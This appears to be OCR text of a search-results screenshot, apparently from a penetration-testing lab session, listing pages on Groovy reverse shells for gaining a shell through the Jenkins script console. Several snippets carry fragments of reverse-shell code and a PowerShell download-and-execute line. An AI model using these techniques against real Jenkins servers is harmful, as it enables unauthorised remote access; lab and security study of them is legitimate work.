 1 2 3 4 10.10.14.11 7:33
Jenkins groovy reverse tcp script
https://www.google.com/search?client=firefox-b-e&q=groovy+reverse+tcp+script
Google groovy reverse tcp script Sign in
All Videos Images Shopping Books More Tools SafeSearch
About 4,070,000 results (0.35 seconds)
Gist
https://gist.github.com › frohoff
Pure Groovy/Java Reverse Shell
I know I'm late on this, but some things are timeless. This just worked great for me. I simply
needed to switch out cmd.exe with /bin/bash because Jenkins was ...
GitHub
https://dzmitry-savitski.github.io › 2018/03 › groovy-...
Groovy reverse and bind shells
Mar 12, 2018 — Groovy reverse shell. Groovy reverse shell. String host="10.10.10.100"; int
port=5555; String cmd="/bin/sh"; Process p=new ProcessBuilder(cmd) ...
Pentester Academy Blog
https://blog.pentesteracademy.com › abusing-jenkins-...
Abusing Jenkins Groovy Script Console to get Shell
May 23, 2020 — groovy to get a reverse shell session back to the attacker machine.
Revsh.groovy. String host=”localhost”;int port=8044;String cmd=”cmd.exe” ...
ColdFusionX
https://coldfusionx.github.io › posts › Groovy_RCE
Groovy Script — Remote Code Execution
This cheatsheet describes various methods for executing remote code in Groovy Language to
get an reverse shell.
HackTricks Cloud
https://cloud.hacktricks.xyz › jenkins-security › jenkin...
Jenkins RCE with Groovy Script - HackTricks Cloud
Reverse shell in windows. You can prepare a HTTP server with a PS reverse shell and use
Jeking to download and execute it: scriptblock="iex (New-Object Net ...
podalirius.net
https://podalirius.net › articles › unix-reverse-shells-ch...